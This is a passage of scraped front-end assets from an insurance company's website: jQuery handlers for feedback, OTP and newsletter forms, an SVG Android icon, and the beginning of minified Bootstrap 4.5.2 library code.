            $("#feedbackFormBtn").removeClass("error");
            $("#feedbackFormBtn").removeAttr("disabled", "disabled");
        }

        if(informationAbout === '' || informationAbout == undefined || informationAbout == 0) {
            $(".aboutError").css("display", "block");
            $(".aboutError").html("Please select Information required about");
        } else {
            $(".aboutError").css("display", "none");
            $(".aboutError").text("");
            $("#feedbackFormBtn").removeClass("error");
            $("#feedbackFormBtn").removeAttr("disabled", "disabled");
        }

        $("#state").on("change", function(){
            $(".ff_state").css("display", "none");
            $(".ff_state").text("");
        })

        $("#citylst").on("change", function(){
            $(".ff_city").css("display", "none");
            $(".ff_city").text("");
        })

        $("#convey").on("change", function(){
            $(".conveyError").css("display", "none");
            $(".conveyError").text("");
        })

        $("#about").on("change", function(){
            $(".aboutError").css("display", "none");
            $(".aboutError").text("");
        })

        if (isValid) {
            /* Re-Captcha Validation Starts */
            if (captachaResponse.length === 0) {
                $('.msg-error').text("Please Validate Captcha");
                if (!$captcha.hasClass("error")) {
                    $captcha.addClass("error");
                }
                return false;
            } else {
                $('.msg-error').text('');
                // $captcha.removeClass("error");
            }
            /* Re-Captcha Validation Ends */
            var reqObj = {
                "existing_customer": question,
                "policy_number": policyNumber,
                "company_name": companyName,
                "first_name": customerName,
                "email": emailAddress,
                "state": state,
                "city": city,
                "phone": phone,
                "std_code": std,
                "telephone": landlineNumber,
                "feedback_type": whatConvey,
                "information_about": informationAbout,
                "comments": comments,
                "g-recaptcha-response": captachaResponse
            }
            
            feedbackFormRequest(reqObj);
        }
    })
})


$('.modilewidth').on('paste keyup', function(e){
    $(this).val($(this).val().replace(/[^\d]/g, ''));
});

function feedbackFormRequest(reqObj) {
    feedbackFormApiObj.feedbackApiData(reqObj).then(function (res) {
        if(res.statusCode == 200 || res.statusCode == 201) {
            renderFFSuccessMessage(res);
        }
    }).catch(function (err) {
        errRes = JSON.parse(err);  
        console.log(err);
        // $("#apiResponse").html(errRes['error']);
        // $('#myModalthankyou').modal('toggle');
        formSubmissionFailed('feedback-form-data-layer', errRes);
    })
}

function submitForm() {
    var $captcha = $('#feedback-form-captcha'),
    responseFeedback = grecaptcha.getResponse();
    if (responseFeedback.length === 0) {
        console.log('false');
    } else {
        $('.msg-error').text('');
        $captcha.removeClass("error");
    }
}
function renderFFSuccessMessage(res) {
    if(res.statusCode === 200 || res.statusCode === 201) {
        $("#apiResponse").html("Thanks for your feedback!!");
        $('#myModalthankyouFeedback').modal('toggle');
        $('#myModalthankyouFeedback').css('display', "block");
        formSubmissionSuccess('feedback-form-data-layer');
    } else {
        console.log('error');
    }
}

var onloadCallback = function() { 
    
    var recaptchas = document.querySelectorAll('div[data-captcha]');
    recaptchas.forEach(function(element){
        grecaptcha.render( element.id, {
            'sitekey' : '6Leh5h0UAAAAADDvPeY_frLQsgcvxQrc1rB4rbPQ',
            'callback': function(response) {            
                    captachaResponse = response;
                }
            });
    });
}
function otpApiCall(url, data) {
    return new Promise(function (resolve, reject) {
        var xhr = new XMLHttpRequest();
        xhr.onreadystatechange = function () {
            if (this.readyState === 4) {
                switch (this.status) {
                    case 200:
                        resolve(this.responseText);
                        break;
                    case 401:
                        reject(this.responseText);
                        break;
                    case 404:
                        reject(this.responseText);
                        break;
                    default:
                        reject(this.responseText);
                }
            }
        }
        xhr.open('POST', url, true);
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

        xhr.send(data);
        xhr.onload = function() {
            console.log(xhr.status);
        };
    });
};


$(document).ready(function () {
    $('#send-otp').on('submit', function (e) {
        e.preventDefault();
        var form = $(this);
        var policyNumber = form.find('input[name=unique_param]').val();
        var otpType = form.find('input[name=otp_type]').val();
        var isValid = isFormValid(form);

        if (isValid) {
            var urlencoded = new URLSearchParams();
            urlencoded.append("otp_type", otpType);
            urlencoded.append("unique_param", policyNumber);

            getOtpResponseDetails(urlencoded);
        }
    })


    $('#otpForm').on('submit', function (e) {
        e.preventDefault();
        var form = $(this);
        var policyNumber = form.find('input[name=hiddenPolicyNumber]').val();
        var otpType = form.find('input[name=otp_type]').val();
        var otpNumber = form.find('input[name=otpData]').val();
        var isValid = isFormValid(form);

        if (isValid) {
            var urlencoded = new URLSearchParams();
            urlencoded.append("otp_type", otpType);
            urlencoded.append("unique_param", policyNumber);
            urlencoded.append("otp", otpNumber);

            sendOtpResponseDetails(urlencoded);
        }
    })
    
})

function getOtpResponseDetails(refObj) {
    otpApiCall('https://api.hdfclife.com/api/send-otp/', refObj).then(function (res) {
        renderResponseDetails(res);
    }).catch(function (err) {
        var errResObj = JSON.parse(err);
        renderResponseDetails(err);
        console.log(err);
        formSubmissionFailed('send-otp-data-layer',errResObj['detail']);
    })
}


function sendOtpResponseDetails(refObj) {
    otpApiCall('https://api.hdfclife.com/api/verify-otp/', refObj).then(function (res) {
        renderOtpResponseDetails(res);
        console.log('success', res);
    }).catch(function (err) {
        renderOtpResponseDetails(err);
        console.log(err);
        formSubmissionFailed('otp-form-data-layer',err);
    })
}

function renderResponseDetails(res) {
    var dataContainer = document.getElementById('error-text');
    var parsedRes = JSON.parse(res);
    if(parsedRes.detail) {
        dataContainer.innerHTML = parsedRes.detail;
        formSubmissionSuccess('send-otp-data-layer');
    }else {
        $("input[name=hiddenPolicyNumber]").val($("input[name=unique_param]").val());
        $('#otpForm').show();
        $('#send-otp').hide();
    }
    console.log('refObj: ',res.statusCode);
}


function renderOtpResponseDetails(res) {
    var dataContainer = document.getElementById('error-text-otp');
    var parsedRes = JSON.parse(res);
    if(parsedRes.detail) {
        dataContainer.innerHTML = parsedRes.detail;
    }else {
        const linkSource = parsedRes.response; //`data:application/pdf;base64,${parsedRes.response}`;
        const downloadLink = document.createElement("a");
        const fileName = "group-insurance.pdf";

        downloadLink.href = linkSource;
        downloadLink.download = fileName;
        downloadLink.click();
    }
    console.log('refObj: ',res.statusCode);
    formSubmissionSuccess('otp-form-data-layer');
}
(function(_global) {
    var subscribeApiObj = (function() {
        var subscribeApiList = {};
        function getSubscribeTo (requestObject) {
            return new Promise(function(resolve, reject) {
                apiUtility.SUBSCRIBE(requestObject).then(function(res) {
                    resolve(res);
                }).catch(function(err) {
                    reject(err);
                });
            })
        }

        function getAppLink (requestObject) {
            return new Promise(function(resolve, reject) {
                apiUtility.GET_APP_LINK(requestObject).then(function(res) {
                    resolve(res);
                }).catch(function(err) {
                    reject(err);
                });
            })
        }

        subscribeApiList.getSubscribeTo = getSubscribeTo;
        subscribeApiList.getAppLink = getAppLink;
        
        return jsHelper.freezeObject(subscribeApiList);
    })();
    _global.jsHelper.defineReadOnlyObjProp(_global, 'subscribeApiObj', subscribeApiObj);
})(window || document || {})

$(document).ready(function() {
    $('#stayUpdated').on('submit', function(e) {
        e.preventDefault();
        var form = $(this);
        var isValid = isFormValid(form);
          
        if (isValid) {
            var _this = $(this);
            var emailId = _this.find('input[name=email]').val();        
            var reqObj = {
                "email": emailId,
                "ndfc_flag": true,
                "subscription_type": "article",
            }
            
            getSubscription(reqObj);
            $('#stayUpdated').trigger('reset');
        }
    });

    $('#getAppLinkFooter').on('submit', function(e) {
        e.preventDefault();
        var form = $(this);
        var isValid = isFormValid(form);
        if (isValid) {
            var _this = $(this);
            var mobileNumber = _this.find('input[name=mobileNumber]').val();        
            var appLinkReqObj = {
                "phone": mobileNumber,
                "ndfc_flag": true
            }
            
            getAppLink(appLinkReqObj);
            $('#getAppLinkFooter').trigger('reset');
        }
    });

    var subscribeMessageEmailHide = document.querySelectorAll('.message-success-subscribe');
    $('.emailAddress').focus(function(e) {
        $(subscribeMessageEmailHide).hide();
    })

    var subscribeMessageHide = document.querySelectorAll('.message-success-applink');
    $('.appLink').focus(function(e) {
        $(subscribeMessageHide).hide();
    })

    
if (isMobile()) {
    $('footer .popularMenuList.menuSecList ul').css('display', 'none');
    $('footer .popularMenuList.menuSecList.open ul').css('display', 'block');
    $('footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp').css('display', 'none');
    $('footer .wrapper.footerMenuSec .productMenuSec.open .productMenuWrp').css('display', 'block');
    var $allAccordions = $('.mobileAccordion');
    $('.hdfc-life-insurance-footer .footerMobileAccordion').click(function (e) {
        var $parent = $(this).parent();
        var thisAccordion = $parent.find('.mobileAccordion');
        if ($parent.hasClass('open')) {
            thisAccordion.slideUp();
            $parent.removeClass('open');
        } else {
            closeAllAccordions();
            thisAccordion.slideDown();
            $parent.addClass('open');
        }
        // for delay scroll to top
        setTimeout(function () {
            scrollToElement($parent[0],90)
        }, 500);
    });

    function closeAllAccordions() {
        $allAccordions.each(function (index, element) {
            var $element = $(element);
            $element.parent().removeClass('open');
            $element.slideUp();
        })
    }

    $allMenuSecAccordions = $('.hdfc-life-insurance-footer .productMenuWrp .menuSecList')
    $('.hdfc-life-insurance-footer .menuBullet').click(function (e) {
        var $parent = $(this).closest('.menuSecList');
        var thisAccordion = $parent.find('.menuSecListSection')
        if ($parent.hasClass('open')) {
            thisAccordion.slideUp();
            $parent.removeClass('open');
        } else {
            closeAllMenuSecAccordions();
            thisAccordion.slideDown();
            $parent.addClass('open');
        }

        setTimeout(function () {
            scrollToElement($parent[0],90)
        }, 500);
    });

    function closeAllMenuSecAccordions() {
        $allMenuSecAccordions.each(function (index, element) {
            var $element = $(element);
            $element.removeClass('open');
            $element.find('.menuSecListSection').slideUp();
        })
    }
}
});

$('.app-link').on('paste keyup', function(e){
    $(this).val($(this).val().replace(/[^\d]/g, ''));
});

$(".subscribeCheck").on('click', function () {
    if ($(this).is(":checked")) {
        $(".checkSubscribeError").css("display", "none");
        $("#subscribeButton").removeAttr("disabled", "disabled");
    } else {
        $(".checkSubscribeError").css("display", "block");
        $(".checkSubscribeError").html("First please authorize HDFC Life to contact you, by checking the checkbox above");
        $("#subscribeButton").attr("disabled", "disabled");
        $(".message-success-subscribe").css("display", "none");
    }
});

$(".getAppLinkCheck").on('click', function () {
    if ($(this).is(":checked")) {
        $(".checkAppLinkError").css("display", "none");
        $("#appButton").removeAttr("disabled", "disabled");
    } else {
        $(".checkAppLinkError").css("display", "block");
        $(".checkAppLinkError").html("First please authorize HDFC Life to contact you, by checking the checkbox above");
        $("#appButton").attr("disabled", "disabled");
        $(".message-success-applink").css("display", "none");
    }
});

function getSubscription(reqObj) {
    subscribeApiObj.getSubscribeTo(reqObj).then(function(res) {
        renderSuccessMsg(res)
    }).catch(function(err) {
        console.log(err);
        formSubmissionFailed('subscribeButton-data-layer', err)
    })
}

function getAppLink(appLinkReqObj) {
    subscribeApiObj.getAppLink(appLinkReqObj).then(function(res) {
        renderAppLinkSuccessMsg(res, appLinkReqObj)
    }).catch(function(err) {
        console.log(err);
        formSubmissionFailed('appButton-footer-data-layer', err)
    })
}
function renderSuccessMsg(res) {
    if(res.statusCode == 201) {
        $('.message-success-subscribe').css({'display' : 'block', 'color': '#ed1c24', 'fontSize': '12px'});
        formSubmissionSuccess('subscribeButton-data-layer');
    } else {
        formSubmissionFailed('subscribeButton-data-layer');
    }
}

function renderAppLinkSuccessMsg(res, appLinkReqObj) {
    if(res.statusCode == 200) {
        $('.message-success-applink').css({'display' : 'block'});
        $('.message-success-applink').text('Link sent to mobile number '+appLinkReqObj['phone']);
        formSubmissionSuccess('appButton-footer-data-layer');
    } else {
    }
}
$(document).ready(function () {
    var hash1 = window.location.hash;
    var winUrl = window.location.href;
    if (hash1) {
        var a = $('a[href="' + hash1 + '"]');
        $(a).parent().parent().children().siblings().find('a').removeClass('active');
        $(a).addClass('active');
        $(hash1).siblings('div').hide();
        $(hash1).show();

        setTimeout(() => {
            if (window.outerWidth >= 768) {
                $("html, body").animate({ scrollTop: 260 }, "slow");
            }
            else if (window.outerWidth <= 767) {
                
                var anchorTag = document.querySelectorAll("a");
    
                anchorTag.forEach(function (e) {
                    var linkUrl = e.getAttribute("href");
                    if (linkUrl == hash1) {
                        e.dispatchEvent(new Event('click'));
                    }
                });
    
                $("html, body").animate({ scrollTop: 320 }, "slow");
    
            }
        }, 1000);
        

    }
   
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/andriod-icon.svg
body_size: -584
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.7757 0.137636C20.1194 -0.185021 19.3264 0.0884168 19.0093 0.739198L17.0678 4.6931C17.0186 4.79701 17.0077 4.91732 17.046 5.03217C17.0843 5.14154 17.1663 5.23451 17.2702 5.28373L18.8507 6.06029C18.9108 6.0931 18.9819 6.10404 19.0421 6.10404C19.2061 6.10404 19.3593 6.01107 19.4358 5.85795L21.3772 1.90404C21.6999 1.24779 21.4264 0.454823 20.7757 0.137636Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.0515 0.738206C8.72885 0.0819555 7.93588 -0.186013 7.2851 0.136643C6.63432 0.459299 6.36088 1.25227 6.68353 1.90305L8.62494 5.85696C8.7015 6.01555 8.8601 6.10305 9.01869 6.10305C9.08431 6.10305 9.14994 6.08664 9.2101 6.0593L10.7906 5.28274C10.8945 5.23352 10.9765 5.14055 11.0148 5.03117C11.0531 4.9218 11.0476 4.80149 10.9929 4.69211L9.0515 0.738206Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.8176 11.707C23.7238 11.707 22.8379 12.593 22.8379 13.6867V20.293C22.8379 21.3867 23.7293 22.2727 24.8176 22.2727C25.9113 22.2727 26.7973 21.3813 26.7973 20.293V13.6867C26.7973 12.5984 25.9059 11.707 24.8176 11.707Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.5141 11.707H6.54063C6.3 11.707 6.09766 11.9039 6.09766 12.15V22.7156C6.09766 22.9562 6.29453 23.1586 6.54063 23.1586H8.30156V26.0187C8.30156 27.1125 9.19297 27.9984 10.2813 27.9984C11.375 27.9984 12.2609 27.107 12.2609 26.0187V23.1586H15.7828V26.0187C15.7828 27.1125 16.6742 27.9984 17.7625 27.9984C18.8563 27.9984 19.7422 27.107 19.7422 26.0187V23.1586H21.5031C21.7438 23.1586 21.9461 22.9617 21.9461 22.7156V12.1445C21.9516 11.9039 21.7547 11.707 21.5141 11.707Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.42109 22.7172V12.1461C7.42109 11.9055 7.61797 11.7031 7.86406 11.7031H6.54062C6.3 11.7031 6.09766 11.9 6.09766 12.1461V22.7117C6.09766 22.9523 6.29453 23.1547 6.54062 23.1547H7.86406C7.61797 23.1547 7.42109 22.9578 7.42109 22.7172Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.62422 26.013V23.1528H8.30078V26.013C8.30078 27.1067 9.19219 27.9927 10.2805 27.9927C10.5102 27.9927 10.7344 27.9544 10.9422 27.8778C10.1766 27.6044 9.62422 26.8716 9.62422 26.013Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.63789 11.707C3.54414 11.707 2.6582 12.593 2.6582 13.6867V20.293C2.6582 21.3867 3.54961 22.2727 4.63789 22.2727C5.73164 22.2727 6.61758 21.3813 6.61758 20.293V13.6867C6.62305 12.5984 5.73164 11.707 4.63789 11.707Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.0277 2.46094C9.6582 2.46094 6.10352 6.01562 6.10352 10.3852C6.10352 10.6258 6.30039 10.8281 6.54648 10.8281H21.5199C21.7605 10.8281 21.9629 10.6312 21.9629 10.3852C21.952 6.01562 18.3973 2.46094 14.0277 2.46094ZM11.3863 7.74375C11.3863 8.23047 10.9926 8.62422 10.5059 8.62422C10.0191 8.62422 9.62539 8.23047 9.62539 7.74375C9.62539 7.25703 10.0191 6.86328 10.5059 6.86328C10.9926 6.86328 11.3863 7.2625 11.3863 7.74375ZM17.5496 6.86328C17.0629 6.86328 16.6691 7.25703 16.6691 7.74375C16.6691 8.23047 17.0629 8.62422 17.5496 8.62422C18.0363 8.62422 18.4301 8.23047 18.4301 7.74375C18.4301 7.25703 18.0363 6.86328 17.5496 6.86328Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.86445 10.3852C7.86445 6.31094 10.9543 2.94766 14.9082 2.51016C14.6184 2.47734 14.323 2.46094 14.0277 2.46094C9.6582 2.46094 6.10352 6.01562 6.10352 10.3852C6.10352 10.6258 6.30039 10.8281 6.54648 10.8281H8.30742C8.06133 10.8281 7.86445 10.6312 7.86445 10.3852Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-bootstrap.min.js
body_size: 12962
content:
!function(q,c){"object"==typeof exports&&"undefined"!=typeof module?c(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],c):c((q="undefined"!=typeof globalThis?globalThis:q||self).bootstrap={},q.jQuery,q.Popper)}(this,function(q,c,u){function N(f,e){for(var a=0;a<e.length;a++){var b=e[a];b.enumerable=b.enumerable||!1;b.configurable=!0;"value"in b&&(b.writable=!0);Object.defineProperty(f,b.key,b)}}function t(f,e,a){return e&&
N(f.prototype,e),a&&N(f,a),f}function n(){return(n=Object.assign||function(f){for(var e=1;e<arguments.length;e++){var a=arguments[e],b;for(b in a)Object.prototype.hasOwnProperty.call(a,b)&&(f[b]=a[b])}return f}).apply(this,arguments)}function O(f,e,a){if(0===f.length)return f;if(a&&"function"==typeof a)return a(f);f=(new window.DOMParser).parseFromString(f,"text/html");var b=Object.keys(e),d=[].slice.call(f.body.querySelectorAll("*"));a=function(l,m){var r=d[l];l=r.nodeName.toLowerCase();if(-1===
b.indexOf(r.nodeName.toLowerCase()))return r.parentNode.removeChild(r),"continue";m=[].slice.call(r.attributes);var p=[].concat(e["*"]||[],e[l]||[]);m.forEach(function(G){(function(v,y){var J=v.nodeName.toLowerCase();if(-1!==y.indexOf(J))return-1===S.indexOf(J)||!(!v.nodeValue.match(T)&&!v.nodeValue.match(U));v=y.filter(function(V){return V instanceof RegExp});y=0;for(var W=v.length;y<W;y++)if(J.match(v[y]))return!0;return!1})(G,p)||r.removeAttribute(G.nodeName)})};for(var g=0,h=d.length;g<h;g++)a(g);
return f.body.innerHTML}c=c&&Object.prototype.hasOwnProperty.call(c,"default")?c.default:c;u=u&&Object.prototype.hasOwnProperty.call(u,"default")?u.default:u;var k={TRANSITION_END:"bsTransitionEnd",getUID:function(f){do f+=~~(1E6*Math.random());while(document.getElementById(f));return f},getSelectorFromElement:function(f){var e=f.getAttribute("data-target");e&&"#"!==e||(e=(f=f.getAttribute("href"))&&"#"!==f?f.trim():"");try{return document.querySelector(e)?e:null}catch(a){return null}},getTransitionDurationFromElement:function(f){if(!f)return 0;
var e=c(f).css("transition-duration");f=c(f).css("transition-delay");var a=parseFloat(e),b=parseFloat(f);return a||b?(e=e.split(",")[0],f=f.split(",")[0],1E3*(parseFloat(e)+parseFloat(f))):0},reflow:function(f){return f.offsetHeight},triggerTransitionEnd:function(f){c(f).trigger("transitionend")},supportsTransitionEnd:function(){return!0},isElement:function(f){return(f[0]||f).nodeType},typeCheckConfig:function(f,e,a){for(var b in a)if(Object.prototype.hasOwnProperty.call(a,b)){var d=a[b],g=e[b];g=
g&&k.isElement(g)?"element":null===(h=g)||"undefined"==typeof h?""+h:{}.toString.call(h).match(/\s([a-z]+)/i)[1].toLowerCase();if(!(new RegExp(d)).test(g))throw Error(f.toUpperCase()+': Option "'+b+'" provided type "'+g+'" but expected type "'+d+'".');}var h},findShadowRoot:function(f){return document.documentElement.attachShadow?"function"==typeof f.getRootNode?(f=f.getRootNode(),f instanceof ShadowRoot?f:null):f instanceof ShadowRoot?f:f.parentNode?k.findShadowRoot(f.parentNode):null:null},jQueryDetection:function(){if("undefined"==
typeof c)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var f=c.fn.jquery.split(" ")[0].split(".");if(2>f[0]&&9>f[1]||1===f[0]&&9===f[1]&&1>f[2]||4<=f[0])throw Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");}};k.jQueryDetection();c.fn.emulateTransitionEnd=function(f){var e=this,a=!1;return c(this).one(k.TRANSITION_END,function(){a=!0}),setTimeout(function(){a||k.triggerTransitionEnd(e)},f),
this};c.event.special[k.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(f){if(c(f.target).is(this))return f.handleObj.handler.apply(this,arguments)}};var X=c.fn.alert,z=function(){function f(a){this._element=a}var e=f.prototype;return e.close=function(a){var b=this._element;a&&(b=this._getRootElement(a));this._triggerCloseEvent(b).isDefaultPrevented()||this._removeElement(b)},e.dispose=function(){c.removeData(this._element,"bs.alert");this._element=null},e._getRootElement=
function(a){var b=k.getSelectorFromElement(a),d=!1;return b&&(d=document.querySelector(b)),d||(d=c(a).closest(".alert")[0]),d},e._triggerCloseEvent=function(a){var b=c.Event("close.bs.alert");return c(a).trigger(b),b},e._removeElement=function(a){var b=this;if(c(a).removeClass("show"),c(a).hasClass("fade")){var d=k.getTransitionDurationFromElement(a);c(a).one(k.TRANSITION_END,function(g){return b._destroyElement(a,g)}).emulateTransitionEnd(d)}else this._destroyElement(a)},e._destroyElement=function(a){c(a).detach().trigger("closed.bs.alert").remove()},
f._jQueryInterface=function(a){return this.each(function(){var b=c(this),d=b.data("bs.alert");d||(d=new f(this),b.data("bs.alert",d));"close"===a&&d[a](this)})},f._handleDismiss=function(a){return function(b){b&&b.preventDefault();a.close(this)}},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),f}();c(document).on("click.bs.alert.data-api",'[data-dismiss\x3d"alert"]',z._handleDismiss(new z));c.fn.alert=z._jQueryInterface;c.fn.alert.Constructor=z;c.fn.alert.noConflict=function(){return c.fn.alert=
X,z._jQueryInterface};var Y=c.fn.button,B=function(){function f(a){this._element=a}var e=f.prototype;return e.toggle=function(){var a=!0,b=!0,d=c(this._element).closest('[data-toggle\x3d"buttons"]')[0];if(d){var g=this._element.querySelector('input:not([type\x3d"hidden"])');g&&("radio"===g.type&&(g.checked&&this._element.classList.contains("active")?a=!1:(b=d.querySelector(".active"))&&c(b).removeClass("active")),a&&("checkbox"!==g.type&&"radio"!==g.type||(g.checked=!this._element.classList.contains("active")),
c(g).trigger("change")),g.focus(),b=!1)}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(b&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),a&&c(this._element).toggleClass("active"))},e.dispose=function(){c.removeData(this._element,"bs.button");this._element=null},f._jQueryInterface=function(a){return this.each(function(){var b=c(this).data("bs.button");b||(b=new f(this),c(this).data("bs.button",b));"toggle"===a&&b[a]()})},
t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),f}();c(document).on("click.bs.button.data-api",'[data-toggle^\x3d"button"]',function(f){var e=f.target,a=e;if(c(e).hasClass("btn")||(e=c(e).closest(".btn")[0]),!e||e.hasAttribute("disabled")||e.classList.contains("disabled"))f.preventDefault();else{var b=e.querySelector('input:not([type\x3d"hidden"])');if(b&&(b.hasAttribute("disabled")||b.classList.contains("disabled")))return void f.preventDefault();("LABEL"!==a.tagName||b&&"checkbox"!==b.type)&&
B._jQueryInterface.call(c(e),"toggle")}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^\x3d"button"]',function(f){var e=c(f.target).closest(".btn")[0];c(e).toggleClass("focus",/^focus(in)?$/.test(f.type))});c(window).on("load.bs.button.data-api",function(){for(var f=[].slice.call(document.querySelectorAll('[data-toggle\x3d"buttons"] .btn')),e=0,a=f.length;e<a;e++){var b=f[e],d=b.querySelector('input:not([type\x3d"hidden"])');d.checked||d.hasAttribute("checked")?b.classList.add("active"):
b.classList.remove("active")}e=0;for(a=(f=[].slice.call(document.querySelectorAll('[data-toggle\x3d"button"]'))).length;e<a;e++)b=f[e],"true"===b.getAttribute("aria-pressed")?b.classList.add("active"):b.classList.remove("active")});c.fn.button=B._jQueryInterface;c.fn.button.Constructor=B;c.fn.button.noConflict=function(){return c.fn.button=Y,B._jQueryInterface};var Z=c.fn.carousel,K={interval:5E3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},aa={interval:"(number|boolean)",keyboard:"boolean",
slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},P={TOUCH:"touch",PEN:"pen"},A=function(){function f(a,b){this._activeElement=this._interval=this._items=null;this._isSliding=this._isPaused=!1;this.touchTimeout=null;this.touchDeltaX=this.touchStartX=0;this._config=this._getConfig(b);this._element=a;this._indicatorsElement=this._element.querySelector(".carousel-indicators");this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints;this._pointerEvent=
!(!window.PointerEvent&&!window.MSPointerEvent);this._addEventListeners()}var e=f.prototype;return e.next=function(){this._isSliding||this._slide("next")},e.nextWhenVisible=function(){!document.hidden&&c(this._element).is(":visible")&&"hidden"!==c(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide("prev")},e.pause=function(a){a||(this._isPaused=!0);this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(k.triggerTransitionEnd(this._element),
this.cycle(!0));clearInterval(this._interval);this._interval=null},e.cycle=function(a){a||(this._isPaused=!1);this._interval&&(clearInterval(this._interval),this._interval=null);this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(a){var b=this;this._activeElement=this._element.querySelector(".active.carousel-item");var d=this._getItemIndex(this._activeElement);if(!(a>this._items.length-
1||0>a))if(this._isSliding)c(this._element).one("slid.bs.carousel",function(){return b.to(a)});else{if(d===a)return this.pause(),void this.cycle();this._slide(a>d?"next":"prev",this._items[a])}},e.dispose=function(){c(this._element).off(".bs.carousel");c.removeData(this._element,"bs.carousel");this._indicatorsElement=this._activeElement=this._isSliding=this._isPaused=this._interval=this._element=this._config=this._items=null},e._getConfig=function(a){return a=n({},K,a),k.typeCheckConfig("carousel",
a,aa),a},e._handleSwipe=function(){var a=Math.abs(this.touchDeltaX);40>=a||(a/=this.touchDeltaX,this.touchDeltaX=0,0<a&&this.prev(),0>a&&this.next())},e._addEventListeners=function(){var a=this;this._config.keyboard&&c(this._element).on("keydown.bs.carousel",function(b){return a._keydown(b)});"hover"===this._config.pause&&c(this._element).on("mouseenter.bs.carousel",function(b){return a.pause(b)}).on("mouseleave.bs.carousel",function(b){return a.cycle(b)});this._config.touch&&this._addTouchEventListeners()},
e._addTouchEventListeners=function(){var a=this;if(this._touchSupported){var b=function(g){a._pointerEvent&&P[g.originalEvent.pointerType.toUpperCase()]?a.touchStartX=g.originalEvent.clientX:a._pointerEvent||(a.touchStartX=g.originalEvent.touches[0].clientX)},d=function(g){a._pointerEvent&&P[g.originalEvent.pointerType.toUpperCase()]&&(a.touchDeltaX=g.originalEvent.clientX-a.touchStartX);a._handleSwipe();"hover"===a._config.pause&&(a.pause(),a.touchTimeout&&clearTimeout(a.touchTimeout),a.touchTimeout=
setTimeout(function(h){return a.cycle(h)},500+a._config.interval))};c(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(g){return g.preventDefault()});this._pointerEvent?(c(this._element).on("pointerdown.bs.carousel",function(g){return b(g)}),c(this._element).on("pointerup.bs.carousel",function(g){return d(g)}),this._element.classList.add("pointer-event")):(c(this._element).on("touchstart.bs.carousel",function(g){return b(g)}),c(this._element).on("touchmove.bs.carousel",
function(g){g.originalEvent.touches&&1<g.originalEvent.touches.length?a.touchDeltaX=0:a.touchDeltaX=g.originalEvent.touches[0].clientX-a.touchStartX}),c(this._element).on("touchend.bs.carousel",function(g){return d(g)}))}},e._keydown=function(a){if(!/input|textarea/i.test(a.target.tagName))switch(a.which){case 37:a.preventDefault();this.prev();break;case 39:a.preventDefault(),this.next()}},e._getItemIndex=function(a){return this._items=a&&a.parentNode?[].slice.call(a.parentNode.querySelectorAll(".carousel-item")):
[],this._items.indexOf(a)},e._getItemByDirection=function(a,b){var d="next"===a,g="prev"===a,h=this._getItemIndex(b),l=this._items.length-1;if((g&&0===h||d&&h===l)&&!this._config.wrap)return b;a=(h+("prev"===a?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},e._triggerSlideEvent=function(a,b){var d=this._getItemIndex(a),g=this._getItemIndex(this._element.querySelector(".active.carousel-item"));a=c.Event("slide.bs.carousel",{relatedTarget:a,direction:b,from:g,
to:d});return c(this._element).trigger(a),a},e._setActiveIndicatorElement=function(a){if(this._indicatorsElement){var b=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));c(b).removeClass("active");(a=this._indicatorsElement.children[this._getItemIndex(a)])&&c(a).addClass("active")}},e._slide=function(a,b){var d,g,h,l=this,m=this._element.querySelector(".active.carousel-item"),r=this._getItemIndex(m),p=b||m&&this._getItemByDirection(a,m),G=this._getItemIndex(p);b=!!this._interval;
if("next"===a?(d="carousel-item-left",g="carousel-item-next",h="left"):(d="carousel-item-right",g="carousel-item-prev",h="right"),p&&c(p).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(p,h).isDefaultPrevented()&&m&&p){this._isSliding=!0;b&&this.pause();this._setActiveIndicatorElement(p);var v=c.Event("slid.bs.carousel",{relatedTarget:p,direction:h,from:r,to:G});c(this._element).hasClass("slide")?(c(p).addClass(g),k.reflow(p),c(m).addClass(d),c(p).addClass(d),(a=parseInt(p.getAttribute("data-interval"),
